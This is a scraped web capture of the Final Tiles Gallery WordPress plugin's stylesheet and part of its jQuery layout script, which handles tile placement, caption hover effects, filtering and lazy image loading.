	padding: 0;
	margin: 0;
	background: #000;
	height: 2px;
	width: 0;
}
.final-tiles-gallery .edge {
    position: absolute;
    z-index: 1000;
    background: #333;
    color: #fff;
    font-size: 11px;
    padding: 4px;
    font-family: sans-serif;
}
.final-tiles-gallery .edge.enlarged-true {
	color: yellow;
}
	.final-tiles-gallery .ftg-items .loading-bar {
		position:absolute;
		top:-10px;
		left:0;
		width:100%;
		height:2px;
		background:#ccc;
	}
		.final-tiles-gallery .ftg-items .loading-bar i {
			display: block;
			padding: 0;
			margin: 0;
			background: #000;
			height: 2px;
			width: 0;
		}
	.final-tiles-gallery .caption {
		text-align: center;
		position: absolute;
		-moz-transition: all .25s;
		-o-transition: all .25s;
		-webkit-transition: all .25s;
		transition: all .25s;
		width: 100%;
	}

	.final-tiles-gallery .caption .title{
		font-size:14px;
		font-weight: bold;
		color: white;
	}
	.final-tiles-gallery .caption.frame .text {
		border:1px solid #fff;
		position:absolute;
		top:10px;
		left:10px;
		bottom:10px;
		right:10px;
	}

	.final-tiles-gallery.caption-full-height .caption {
		height:100%;
	}

	/* --------------------------------- */
	/* -- CAPTION FADE -- */	
	.final-tiles-gallery.hover-fade .caption {
		opacity:0;
		top:0;
		left:0;
		display:block;
	}
	.final-tiles-gallery.captions-visible.hover-fade .caption {
		opacity: 1;
	}
	.final-tiles-gallery.hover-fade .tile:hover .caption {
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-fade .tile:hover .caption {
		opacity:0;
	}
	
	/* --------------------------------- */
	/* -- CAPTION SLIDE FROM TOP -- */	
	.final-tiles-gallery.hover-slide-top .caption {
		left:0;
		top:-100%;
		opacity:0;
	}
	.final-tiles-gallery.hover-slide-top .tile:hover .caption {
		top:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-top .caption {
		top:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-top .tile:hover .caption {
		top:-100%;
		opacity:0;
	}

	/* --------------------------------- */
	/* -- CAPTION SLIDE FROM BOTTOM -- */	
	.final-tiles-gallery.hover-slide-bottom .caption {
		top:100%;
		left:0;
		opacity:0;
	}
	.final-tiles-gallery.hover-slide-bottom .tile:hover .caption {
		top:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-bottom .caption {
		top:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-bottom .tile:hover .caption {
		top:100%;
		opacity:0;
	}

	/* --------------------------------- */
	/* -- CAPTION SLIDE FROM LEFT -- */	
	.final-tiles-gallery.hover-slide-left .caption {
		top:0;
		left:-100%;
		opacity:0;
	}
	.final-tiles-gallery.hover-slide-left .tile:hover .caption {
		left:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-left .caption {
		left:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-left .tile:hover .caption {
		left:-100%;
		opacity:0;
	}

	/* --------------------------------- */
	/* -- CAPTION SLIDE FROM RIGHT -- */	
	.final-tiles-gallery.hover-slide-right .caption {
		top:0;
		left:100%;
		opacity:0;
	}
	.final-tiles-gallery.hover-slide-right .tile:hover .caption {
		left:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-right .caption {
		left:0;
		opacity:1;
	}
	.final-tiles-gallery.captions-visible.hover-slide-right .tile:hover .caption {
		left:100%;
		opacity:0;
	}

	/* --------------------------------- */
	/* -- CAPTION ROTATE FROM LEFT -- */
	.final-tiles-gallery.hover-rotate-left .caption {
		top: 0;
		left: 0;
		opacity: 0;
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		-o-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		-moz-transform-origin: bottom left;
		-ms-transform-origin: bottom left;
		-o-transform-origin: bottom left;
		-webkit-transform-origin: bottom left;
		transform-origin: bottom left;
	}
	.final-tiles-gallery.hover-rotate-left .tile:hover .caption {
		left: 0;
		opacity: 1;
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	.final-tiles-gallery.captions-visible.hover-rotate-left .caption {
		opacity: 1;
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);	
	}
	.final-tiles-gallery.captions-visible.hover-rotate-left .tile:hover .caption {
		opacity: 0;
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		-o-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);				
	}

	/* --------------------------------- */
	/* -- CAPTION ROTATE FROM RIGHT -- */
	.final-tiles-gallery.hover-rotate-right .caption {
		top: 0;
		left: 0;
		opacity: 0;
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		-moz-transform-origin: bottom right;
		-ms-transform-origin: bottom right;
		-o-transform-origin: bottom right;
		-webkit-transform-origin: bottom right;
		transform-origin: bottom right;
	}
	.final-tiles-gallery.hover-rotate-right .tile:hover .caption {
		left: 0;
		opacity: 1;
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	.final-tiles-gallery.captions-visible.hover-rotate-right .caption {
		opacity: 1;
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);	
	}
	.final-tiles-gallery.captions-visible.hover-rotate-right .tile:hover .caption {
		opacity: 0;
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);		
	}



.final-tiles-gallery .caption .text {
	color: #fff;
	text-align: center;
	padding: 10px;
	display: block;
	line-height: 1.2;
}
.final-tiles-gallery .woo {
	position:absolute;
	bottom:0;
	color:#fff;
	text-align: right;
	display: block;
	margin-top: 10px;
	width: 100%;
	display: none;	
}
.final-tiles-gallery .tile:hover .woo {
	display: block;	
}
.final-tiles-gallery .tile .woo span {
	display: inline-block;		
}
.final-tiles-gallery .tile:hover .woo .add-to-cart {
	color: #fff;
	margin:0 10px;
}
.final-tiles-gallery .caption .icon {
	font-size: 14px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -12px 0 0 -8px;
}
.final-tiles-gallery.captions-hidden .caption {
	
}
.final-tiles-gallery.caption-auto-height .caption {
	bottom: 0;
	top: auto !important;
	height: auto !important;
}
.final-tiles-gallery.caption-auto-height .icon {
	display: none !important;
}
.final-tiles-gallery.captions-always-visible .tile .caption {
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	-webkit-transform: none;
	transform: none;
	opacity: 1;
}
.final-tiles-gallery .tile img[data-class="item"],
.final-tiles-gallery .tile img.item {
	-moz-transition: -moz-transform .2s,  opacity .2s linear;
	-o-transition: -o-transform .2s, opacity .2s linear;
	-webkit-transition: -webkit-transform .2s,  opacity .2s linear;
	transition: transform .2s linear;
	display:block;
	position:relative;
	width: 100%;
	
	.final-tiles-gallery .tile.ftg-enlarged img {
            display:block;
            margin:auto;
        }
    
}
.final-tiles-gallery .ftg-come-in {
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
	-moz-animation: ftg-come-in 0.8s ease forwards;
	-o-animation: ftg-come-in 0.8s ease forwards;
	-webkit-animation: ftg-come-in 0.8s ease forwards;
	animation: ftg-come-in 0.8s ease forwards;
}
.final-tiles-gallery .ftg-come-in:nth-child(odd) {
	-moz-animation-duration: 0.6s;
	-o-animation-duration: 0.6s;
	-webkit-animation-duration: 0.6s;
	animation-duration: 0.6s;
}

@-webkit-keyframes ftg-come-in {
  to { -webkit-transform: translateY(0); }
}
@-moz-keyframes ftg-come-in {
  to { -moz-transform: translateY(0); }
}
@keyframes ftg-come-in {
  to { transform: translateY(0); }
}

.final-tiles-gallery .already-visible {
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-moz-animation: none;
	-o-animation: none;
	-webkit-animation: none;
	animation: none;
}
.final-tiles-gallery .tile {
	float:left;	
	margin:0;
	position:relative;
	opacity: 0;
	transform: scale(1) translate(0, 0) rotate(0deg);
	transition:top .2s, left .5s;
    overflow: hidden;
}
.final-tiles-gallery .tile .tile-inner {
	overflow: hidden;
	display: block;
    border: 0;
}
.final-tiles-gallery .tile .caption-outside {
	display: block;
}
.final-tiles-gallery .tile .caption-outside .title {
	display: block;
	font-weight: bold;
}

.final-tiles-gallery .tile.ftg-loaded {
	transform: scale(1) translate(0, 0) rotate(0deg) !important;
	opacity: 1;
}
.final-tiles-gallery .tile.ftg-loaded .tile-inner {
	visibility: visible;	
}

.final-tiles-gallery .tile.ftg-hidden-tile,
.final-tiles-gallery .tile.ftg-hidden {
	opacity: 0 !important;
	transform: scale(0) translate(0, 0) rotate(0deg) !important;
}
.final-tiles-gallery .ftg-filters {
	padding-bottom: 5px;
	margin-bottom: 5px;
}
.final-tiles-gallery .ftg-filters a {
	display: inline-block;
	margin-right: 10px;
	color: #777;
	padding: 4px 10px;
	border: 1px solid #777;
	text-decoration: none;
	outline: 0;
	text-shadow: none;
	box-shadow: none;
}
.final-tiles-gallery .ftg-filters a:hover,
.final-tiles-gallery .ftg-filters a.selected {
	color: #000;
	border-color: #333; 
	text-decoration: none;
}
.ftg-loading-panel {
	position:fixed;
	top:10px;
	right:10px;
	background:#222 url(../img/loading.gif) no-repeat;
	width:40px;
	height:40px;
	padding:4px;
	border-radius:5px;
	z-index:1000;
}
.ftg-loading-panel p {
	display:none;
}

.final-tiles-gallery .tile iframe.item {
	width:100%;
}

.final-tiles-gallery .tile .ftg-social {
	display: none;
	position: absolute;
	bottom: 5px;
	right:10px;
}
.final-tiles-gallery .tile:hover .ftg-social {
	display: block;
}
.final-tiles-gallery .tile .ftg-social a {
	color: #fff;
	font-size: 16px;
	width:24px;
	height: 24px;
	text-decoration: none;
	opacity: .8;
	border:0;
	margin-left: 6px;
}
.final-tiles-gallery .tile:hover .ftg-social a:hover {
	text-decoration: none;
	opacity: 1;
}
/* Effect Slide */
.final-tiles-gallery .effect-slide {
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
	-moz-animation: effect-slide 0.8s ease forwards;
	-o-animation: effect-slide 0.8s ease forwards;
	-webkit-animation: effect-slide 0.8s ease forwards;
	animation: effect-slide 0.8s ease forwards;
}
.final-tiles-gallery .effect-slide:nth-child(odd) {
	-moz-animation-duration: 0.6s;
	-o-animation-duration: 0.6s;
	-webkit-animation-duration: 0.6s;
	animation-duration: 0.6s;
}

@-webkit-keyframes effect-slide {
  to { -webkit-transform: translateY(0); }
}
@-moz-keyframes effect-slide {
  to { -moz-transform: translateY(0); }
}
@keyframes effect-slide {
  to { transform: translateY(0); }
}


/* Effect Zoom */
.final-tiles-gallery .effect-zoom {
	-moz-transform: scale(.3);
	-ms-transform: scale(.3);
	-o-transform: scale(.3);
	-webkit-transform: scale(.3);
	transform: scale(.3);
	-moz-animation: effect-zoom 0.8s ease forwards;
	-o-animation: effect-zoom 0.8s ease forwards;
	-webkit-animation: effect-zoom 0.8s ease forwards;
	animation: effect-zoom 0.8s ease forwards;
}
.final-tiles-gallery .effect-zoom:nth-child(odd) {
	-moz-animation-duration: 0.6s;
	-o-animation-duration: 0.6s;
	-webkit-animation-duration: 0.6s;
	animation-duration: 0.6s;
}

@-webkit-keyframes effect-zoom {
  to { -webkit-transform: scale(1); }
}
@-moz-keyframes effect-zoom {
  to { -moz-transform: scale(1); }
}
@keyframes effect-zoom {
  to { transform: scale(1); }
}

/* Effect Rotate Left */
.final-tiles-gallery .effect-rotate-left {
	-moz-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-webkit-transform: rotate(10deg);
	transform: rotate(10deg);
	-moz-animation: effect-rotate-left 0.2s ease forwards;
	-o-animation: effect-rotate-left 0.2s ease forwards;
	-webkit-animation: effect-rotate-left 0.2s ease forwards;
	animation: effect-rotate-left 0.2s ease forwards;
}

@-webkit-keyframes effect-rotate-left {
  to { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes effect-rotate-left {
  to { -moz-transform: rotate(0deg); }
}
@keyframes effect-rotate-left {
  to { transform: rotate(0deg); }
}

/* Effect Rotate Right */
.final-tiles-gallery .effect-rotate-right {
	-moz-transform: rotate(-10deg);
	-ms-transform: rotate(-10deg);
	-o-transform: rotate(-10deg);
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
	animation: effect-rotate-right 0.2s ease forwards;
}

@-webkit-keyframes effect-rotate-right {
  to { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes effect-rotate-right {
  to { -moz-transform: rotate(0deg); }
}
@keyframes effect-rotate-right {
  to { transform: rotate(0deg); }
}

.lightbox .lb-image { max-width: 999em; }
.pp_social .facebook { width:75px !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/jquery.finalTilesGallery.js
body_size: 6237
content:
//credits James Padolsey http://james.padolsey.com/

function ftg_getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null
}

var qualifyURL = function (url) {
    var img = document.createElement('img');
    img.src = url; // set string url
    url = img.src; // get qualified url
    img.src = null; // no server request
    return url;
};

(function ($, window, document, undefined) {
	    
    $.fn.visible = function (partial) {

        if (!$(this).offset())
            return true;

        var $t = $(this),
            $w = $(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

    };

    var pluginName = "finalTilesGallery",
        defaults = {
            margin: 10,
            layout: 'final', // final | columns
            loadMethod: 'sequential', // sequential | lazy
            columns: [
	            [4000, 5],
	            [1024, 4],
	            [800, 3],
	            [480, 2],
	            [320, 1]
            ],
            minTileWidth: 200,
            ignoreImageAttributes: false,
            imageSizeFactor: [
                [4000, .9],
                [1024, .8],
                [800, .7],
                [600, .6],
                [480, .5],
                [320, .3]
            ],            
            gridSize: 10,
            allowEnlargement: true,
            autoLoadURL: null,
            autoLoadOffset: 50,
            selectedFilter: '',
            onComplete: function () {},
            onUpdate: function () {},
            debug: false
        };

    // The actual plugin constructor
    function Plugin(element, options) {
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.tiles = [];
        this._loadedImages = 0;
        this.edges = [];
        this.currentWidth = 0;
        this.currentImageSizeFactor = 1;
        this.ajaxComplete = false;
        this.isLoading = false;
        this.$loadingBar = null;
        this.currentPage = 1;
        this.currentColumnsCount = 0;
        this.imagesData = {};
        this.init();
    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {
	    print : function (text) {
		    if(this.settings.debug)
		    	console.log(text);
	    },
        warn : function (text) {
            console.warn(text);
        },
    	setCurrentImageSizeFactor : function () {
            this.currentImageSizeFactor = 1;
            var ww = $(window).width();
            for (var i = 0; i < this.settings.imageSizeFactor.length; i++) {
                if (this.settings.imageSizeFactor[i][0] >= ww)
                    this.currentImageSizeFactor = this.settings.imageSizeFactor[i][1];
            }
            if(!this.currentImageSizeFactor)
            	this.currentImageSizeFactor = 1;
            this.print(".. current image size factor: " + this.currentImageSizeFactor + " (" + ww + ")");
        },
        setCurrentColumnSize: function () {
	        
	        var ww = $(window).width();
            for (var i = 0; i < this.settings.columns.length; i++) {
                if (this.settings.columns[i][0] >= ww)
                    this.currentColumnsCount = this.settings.columns[i][1];
            }
	        
            this._columnSize = Math.floor((this.currentWidth - (this.settings.margin * (this.currentColumnsCount - 1))) / this.currentColumnsCount);
        
            this.print(this.currentWidth + " | " + this._columnSize + " | " + this.currentColumnsCount);
        },
        init: function () {
            this.print("== initializing plugin ==");
            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            var instance = this;           

            if(current_filter != null)
            {
                instance.print(".. found filter (" + current_filter + ")");
                instance.$element.find(".ftg-filters a").removeClass('selected');
                instance.$element.find(".ftg-filters a").each(function(){
                  
                    if($(this).data('filter') == current_filter)
                    {
                        instance.print(".. selecting filter");
                        $(this).addClass('selected');
                    }
                })
            }                     
          
            var hash = window.location.hash;

            this.$element.find(".ftg-items").css({
                position: 'relative',
                minWidth: instance.settings.minTileWidth
            });

            if((hash && hash != "#ftg-set-ftgall" && hash.substr(0, 8) == '#ftg-set') ||
                    instance.settings.selectedFilter)
            {
                var ft = '#ftg-set-' + instance.settings.selectedFilter;
                if(hash)
                    ft = hash;

                var hash_class = ft.replace('#','.');
                var filters = [];

                 instance.$element.find(".ftg-filters a").each(function(){
                    filters.push($(this).attr('href'));
                 });

                 if($.inArray(ft, filters) >= 0)
                 {
                   hash_class = hash_class.substring(1);       

                    instance.$element.find(".ftg-filters a").each(function(){

                       if($(this).attr('href') != ft){

                         instance.$element.find('[data-class="item"]').each(function(){
                            var img = $(this).parent().parent();

                            if(img.hasClass(hash_class) == false)
                            {                                
                                img.addClass('ftg-hidden');
                            }                          
                         })


                         $(this).removeClass('selected');
                         };
                     });

                     $('a[href="' + ft + '"]').addClass('selected');
                }                
            }             

            this.tiles = this.$element.find('.tile').not('.ftg-hidden').not(".ftg-hidden-tile");
            this.tiles.css({
                transition: 'all .3s'
            });
            this.currentWidth = this.$element.width();
            this.print(".. gallery width: " + this.currentWidth);
            
            this.$loadingBar = this.$element.find(".ftg-items .loading-bar i");
            
            if(instance.$element.filter(":visible").length == 0) {
	            instance.warn('cannot initialize the gallery, container is hidden. Retrying in 500ms.');
	            setTimeout(function () {
		            instance.init();
	            }, 500);
	            return;
            }
            
            if(this.settings.layout != 'columns' && this.settings.layout != 'rows' && 
				this.settings.layout != 'final') {
					instance.warn("unknown layout, falling back to 'final'.")
				}
				
            if(this.settings.layout == 'columns') {
                this.setCurrentColumnSize();
            }

            var _resizeTo = 0;
            this.setCurrentImageSizeFactor();
            $(window).resize(function () {
                _resizeTo = setTimeout(function () {
                    if (instance.currentWidth != instance.$element.width()) {
                        clearTimeout(_resizeTo);                        
                        instance.print("this.currentWidth", this.currentWidth);
                        instance.currentWidth = instance.$element.width();
                        instance.setCurrentColumnSize();
                        instance.setCurrentImageSizeFactor();
                        instance.refresh();
                    }
                }, 500);
            });
			
			instance.isLoading = true;
			if(instance.settings.autoLoadURL) {
				$(window).scroll(function () {					
					if(!instance.ajaxComplete && !instance.isLoading) {
	                    if ($(window).scrollTop() >= $(document).height() - $(window).height() - instance.settings.autoLoadOffset) {
	                        instance.isLoading = true;
	                        $.get(instance.settings.autoLoadURL, { page: ++instance.currentPage }, function (html) {
	                            if ($.trim(html).length == 0) {
	                                instance.ajaxComplete = true;
	                            } else {
		                            instance.$element.find(".ftg-items").append(html);
		                            instance.tiles = instance.$element.find('.tile')
	                                instance.loadImage();
	                            }
	                        });
	                	}
	                }
	            });	            
			}
			
			this.setupFilters();
            this.edges.push({ left: 0, top: 0, width: this.currentWidth, index: 0 });

            if(this.settings.layout == 'columns')
                this.edges[0].width = this._columnSize * this.currentColumnsCount + 
                    (this.settings.margin * (this.currentColumnsCount - 1));
        
			this.isImageLoading = false;
						
			/*! init lazyLoad */
			if(instance.settings.loadMethod == 'lazy') {				
				$(window).scroll(function(event) {  
					instance.loadImage();
				});				
			}
			this.loadImage();
        },
        setupFilters: function() {
            this.print("== setup filters ==");
	        var instance = this;
	        instance.$element.find(".ftg-filters a").click(function(e) {		        	
		        instance.$element.find(".ftg-filters a").removeClass("selected");
		        $(this).addClass("selected");
		        
		        var ft = $(this).attr("href").replace("#ftg-set-", "");
		        if(ft == "ftgall") {
			    	instance.$element.find(".tile").removeClass("ftg-hidden");
		        } else {
			        instance.$element
			        			.find(".tile")			        			
			        			.not(".ftg-set-" + ft)
			        			.addClass("ftg-hidden")
			        			.end()
			        			.filter(".ftg-set-" + ft)
			        			.removeClass("ftg-hidden");
			    }
		        instance.refresh();
	        });
        },
        printEdges: function () {
            this.$element.find(".edge").remove();
            for (i = 0; i < this.edges.length; i++) {
                var $e = $("<div class='edge' />");
                $e.append("top: " + this.edges[i].top + "<br>");
                $e.append("left: " + this.edges[i].left + "<br>");
                $e.append("width: " + this.edges[i].width + "<br>");                
                $e.css({
                    left: this.edges[i].left,
                    top: this.edges[i].top,
                    marginTop: -25,
                    marginLeft: 20
                });
                this.$element.append($e);
            }
        },
        printEdge: function (edge) {
            var $e = $("<div class='edge enlarged-"+edge.enlarged+"' />");
            $e.append("<b>"+ edge.index + " " + edge.ecase + "</b><br>");
            $e.append("t: " + Math.round(edge.top) + " l: " + edge.left + "<br>");
            $e.append("width: " + edge.width + "<br>");
            $e.append("idx: " + edge.tileIndex + "<br>");
            
            $e.css({
                left: edge.left,
                top: edge.top,
                marginTop: -25,
                marginLeft: 20
            });
            this.$element.append($e);
        },
        refresh: function () {
            this.print("-- refreshing gallery --");
	        this.$element.find(".edge").remove();            
            this.edges = [
                { left: 0, top: 0, width: this.currentWidth }
            ];
            if(this.settings.layout == 'columns')
                this.edges[0].width = this._columnSize * this.currentColumnsCount + 
                    (this.settings.margin * (this.currentColumnsCount - 1));
            this.tiles.removeClass("ftg-loaded ftg-enlarged");
            this.tiles = this.$element.find('.tile').not('.ftg-hidden').not(".ftg-hidden-tile");
            this._loadedImages = 0;
            this.loadImage();
        },
        increaseLoadingProgress: function() {	        
            var perc = ( this._loadedImages + 1 ) / this.tiles.length * 100;
            this.$loadingBar.css({
                width: perc + "%",
                opacity: (100 - perc) / 100
            });
            if (perc >= 100)
                this.$loadingBar.parent().fadeOut();
        },
        loadImage: function () {
            var instance = this;
            
            if(instance.isImageLoading || this.tiles.not(".ftg-loaded").length == 0) {
	            return;
            }
            
            instance.isImageLoading = true;
            var $tile = this.tiles.not(".ftg-loaded").first();
            
            if(instance._loadedImages > 0) {
	            var $last = this.tiles.filter(".ftg-loaded").last();
	            
	            if(instance.settings.loadMethod == 'lazy' && !$last.visible(true)) {
		            instance.isImageLoading = false;
		            return;
	            }
            }

            if($tile.find("iframe").length)
                $tile.find("iframe:first").addClass("item").attr("data-class", "item");

            var $item = $tile.find('[data-class="item"]');
            
            function next() {
                instance.add(instance._loadedImages);
				instance.isImageLoading = false;
                if (++instance._loadedImages < instance.tiles.length) {
	                instance.loadImage();
                } else {
					var height = instance.lowerEdgeTop();
					instance.print("lower edge top: " + height);
					instance.$element.find(".ftg-items").height(height);
					instance.isLoading = false;
                    instance.settings.onComplete();
                }
            }

            switch ($item.get(0).tagName.toLowerCase()) {
                case "img":
	                var iFactor = instance.currentImageSizeFactor;
                	if(instance.settings.ignoreImageAttributes || (!$item.attr("width") || $item.attr("height"))) {
	                	var img = new Image();
	                    img.onload = function () {	                        
	                        if ($tile.data("ftg-ignore-size-factor"))
	                            iFactor = 1;
							
	                        var size = {};
	                        var addImage = true;
	                        if(instance.settings.layout == "final") {
	                            size.width = img.width * iFactor;
	                            size.height = img.height * iFactor;
	                        }
	                        if(instance.settings.layout == "columns") {
	                            size.width = instance._columnSize;
	                            size.height = (size.width * img.height) / img.width;
	                        }
	                        
	                        $item.attr("src", this.src);
	                        instance.imagesData["tile" + instance._loadedImages] = {
								width: size.width,
								height: size.height,
								owidth: img.width,
								oheight: img.height,
								src: img.src
							};
	                        instance.increaseLoadingProgress();
                            instance.print("loaded image + " + instance._loadedImages);
	                        next();
	                    }
	                    img.onerror = function() {
		                    instance.warn("error loading image: " + img.src);
		                    instance.increaseLoadingProgress();
		                    next();
	                    }
	                    img.src = $item.data("ftg-src");
                	} else {
	                	$item.attr("src", $item.data("ftg-src"));
	                	
	                	var size = {};
                        var addImage = true;
                        if(instance.settings.layout == "final") {
                            size.width = parseInt($item.attr("width")) * iFactor;
                            size.height = parseInt($item.attr("height")) * iFactor;
                        }
                        if(instance.settings.layout == "columns") {
                            size.width = instance._columnSize;
                            size.height = (size.width * parseInt($item.attr("height"))) / parseInt($item.attr("width"));
                        }
	                	
	                	instance.imagesData["tile" + instance._loadedImages] = {
							width: size.width,
							height: size.height,
							owidth: parseInt($item.attr("width")),
							oheight: parseInt($item.attr("height")),
							src: $item.data("ftg-src")
						};
                        instance.increaseLoadingProgress();
                        next();
                	}
                    
                    $item.removeAttr("width");
                    $item.removeAttr("height");
                    $tile.data("ftg-type", "image");
                    break; 
                case "iframe":
                	var w = $item.attr("width") ? parseInt($item.attr("width")) : $item.data('width');
                	var h = $item.attr("height") ? parseInt($item.attr("height")) : $item.data('height');
                	
                    instance.imagesData["tile" + instance._loadedImages] = {
	                	width: w,
						height: h,
						owidth: w,
						oheight: h
	                };
                    $tile.data("ftg-type", "iframe");
                    instance.increaseLoadingProgress();
                    next();
                    break;
                default:
                    instance.imagesData["tile" + instance._loadedImages] = {
	                	width: parseInt($item.data("width")),
						height: parseInt($item.data("height")),
						owidth: parseInt($item.data("width")),
						oheight: parseInt($item.data("height"))
	                };
                    $tile.data("ftg-type", "generic");
                    instance.increaseLoadingProgress();
                    next();
                    break;
            }
        },
        higherEdge: function () {
            var left = 0;
            var _top = 100000;
            var _left = 0;
            var found = 0;

            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top < _top) {
                    found = i;
                    _top = this.edges[i].top;
                }
            }

            return this.edges[found];
        },
        lowerEdgeTop: function () {
	        var min = 0;
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top > min) {
                    min = this.edges[i].top;
                }
            }

            return min;
        },
        alignEdge: function (edge, index) {
            //look left
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left + this.edges[i].width + this.settings.margin == edge.left) {
                    this.print("found edge on left", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [1]");
                        return { side: 'left', edge: this.edges[i] };
                    }
                }
            }
            //TODO look right
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left - this.settings.margin == edge.left + edge.width) {
                    this.print("found edge on right", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [2]");
                        return { side: 'right', edge: this.edges[i] };
                    }
                }
            }

            return null;
        },
        removeEdge: function (edge) {
            var tmp = [];
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i] != edge)
                    tmp.push(this.edges[i]);
            }
            this.edges = tmp;
        },
        add: function (tileIndex) {
            this.print("== adding new tile ==");
            var instance = this;
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('[data-class="item"]');
            var key = "tile" + tileIndex;
            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var hEdge = this.higherEdge();
            this.print(hEdge);
            hEdge.tileIndex = tileIndex;

            this.print("Index: " + tileIndex + " [" + $t.data("ftg-type") + "] (" + w + "x" + h + ")");

            if (hEdge.top > 0) {
                hEdge.top += this.settings.margin;
            }

            $t.css({
                left: hEdge.left,
                top: hEdge.top,
                position: 'absolute'
            });

			hEdge.enlarged = false;
			
			//is the tile wider than the current edge?
            if (hEdge.width < w + this.settings.margin) {
	            hEdge.ecase = 'Te';
                this.print('Te', hEdge.width);
                //edge smaller than the image
                var w2 = hEdge.width;
                var h2 = (h / w) * w2;

                if (w2 + hEdge.left - this.settings.margin == this.currentWidth) {
                    this.print("END");
                    w2 -= this.settings.margin;
                    h2 = (h / w) * w2;
                }

                w = w2;
                h = h2;
            } else if (hEdge.width > w) {
                this.print('tE');                
                //break the edge
                //is the new edge wider than minTileWidth?
                if (this.settings.layout == 'columns' || hEdge.width - w >= this.settings.minTileWidth) {
	                hEdge.ecase = 'tE';
                    this.print('tE1', hEdge.width, hEdge.left, this.currentWidth);

                    var newEdge = {
                        left: hEdge.left + w + this.settings.margin,
                        top: hEdge.top - (hEdge.top > 0 ? this.settings.margin : 0),
                        width: hEdge.width - w - this.settings.margin,
                        marginLeft: true,
                        ecase: 'NEW',
                        index: hEdge.index + 1
                    }
                    
                    //console.log("newEdge", newEdge);
                    this.edges.push(newEdge);
                    //this.printEdge(newEdge);
                } else {
	                hEdge.ecase = 'tE2';
                    this.print('tE2');
                    //not enough space for the next tile
                    //enlargement
                    this.print("enlargement", hEdge.width, hEdge.left, this.currentWidth);
                    var m = hEdge.left + hEdge.width == this.currentWidth ?  0 : this.settings.margin;
                    //var w2 = hEdge.width - m;
                    var w2 = hEdge.width;
                    var h2 = this.settings.allowEnlargement ? (h / w) * w2 : h;
                    
                    if (this.settings.allowEnlargement) {
                        $t.addClass("ftg-enlarged");
                        hEdge.enlarged = true;                                               
                    } else {
	                    $t.find('[data-class="item"]').css({
		                    width: w,
		                    height: h
	                    });
                    }
                    
                    w = w2;
                    h = h2;                    
                }
            }
                        
            hEdge.top += h;
            var diff = 0;
            if(this.settings.gridSize)
            	diff = hEdge.top % this.settings.gridSize;
            hEdge.top -= diff;
            h -= diff;
            
            hEdge.left = hEdge.left;
            hEdge.width = w;
            //hEdge.index = tileIndex + 1;

			var printEdge = true;
			
            var aligned = this.alignEdge(hEdge, tileIndex);
            if (aligned) {
